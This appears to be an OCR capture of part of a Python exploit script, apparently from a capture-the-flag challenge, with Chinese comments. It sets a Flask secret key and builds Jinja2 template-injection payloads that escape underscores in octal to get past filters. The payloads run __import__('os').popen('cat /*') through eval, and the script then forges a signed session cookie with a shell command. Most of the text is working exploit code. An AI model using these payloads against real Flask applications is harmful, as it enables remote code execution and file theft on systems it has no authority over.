 16 secret_key = "you_n3ver_k0nw_s3cret_key_1s_newst4r"
17
18 # payload = "{%print(7*7)%}"
19 # payload = "{%print(\"\"\\\\u005f\\\\u005f\"\")%}"
20 # payload = "{%print(\"\"\\\\x5f\\\\x5f\"\")%}"
21
22 eval_shell = "\"\""+string_to_octal_ascii("__import__(\"os\").popen
(\"cat /*\").read()")+"\"\""
23 print(eval_shell)
24 # docker部署&windows运行payload
25 # {{x.__init__.__globals__.__builtins__.eval('__import__("os").popen
("dir").read()')}}
26 payload = "{{%print(xxx|attr(\"\"\\\\137\\\\137\\\\151\\\\156\\\\151
\\\\164\\\\137\\\\137\"\")|attr(\"\"\\\\137\\\\137\\\\147\\\\154\\\\15
7\\\\142\\\\141\\\\154\\\\163\\\\137\\\\137\"\")|attr(\"\"\\\\137\\\\1
37\\\\147\\\\145\\\\164\\\\151\\\\164\\\\145\\\\155\\\\137\\\\137\"\")
(\"\"\\\\137\\\\137\\\\142\\\\165\\\\151\\\\154\\\\164\\\\151\\\\156
\\\\163\\\\137\\\\137\"\")|attr(\"\"\\\\137\\\\137\\\\147\\\\145\\\\16
4\\\\151\\\\164\\\\145\\\\155\\\\137\\\\137\"\")(\"\"\\\\145\\\\166
\\\\141\\\\154\"\")({0}))%}}".format(eval_shell)
27 print(payload)
28 command = "python flask_session_cookie_manager3.py encode -s \"{0}\" -
t \"{{'user':'{1}'}}\"".format(secret_key,payload)
29 print(command)
30
31 session_data = subprocess.check_output(command, shell=True)
32 print(session_data)
33 # linux和windows换行不一样，linux是去掉最后一个，windows是最后两个。
34 session_data = session_data[:-2].decode('utf-8')